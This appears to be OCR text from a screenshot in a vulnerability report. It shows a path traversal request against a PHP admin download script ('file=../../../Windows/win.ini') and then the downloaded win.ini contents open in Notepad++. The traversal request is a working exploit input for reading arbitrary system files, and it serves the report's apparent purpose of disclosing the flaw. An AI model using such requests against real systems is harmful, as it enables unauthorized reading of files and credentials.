 127.0.0.1:8080/admin/inicio.php?include=php/download.php&name=efe.php&file=../../../Windows/win.ini
C:\Users\Administrator\Downloads\efe.php - Notepad++ [Administrator]
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
efe.php
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8 [XLServicePlatform_TpLoader]
9 TpExistenceTime=0
10 [8uftp]
11 LastUpdateTime=1534479578
12 [ResponseResult]
P Hypertext Preprocessor file length : 209 lines : 14 Ln : 1 Col : 1
efe.php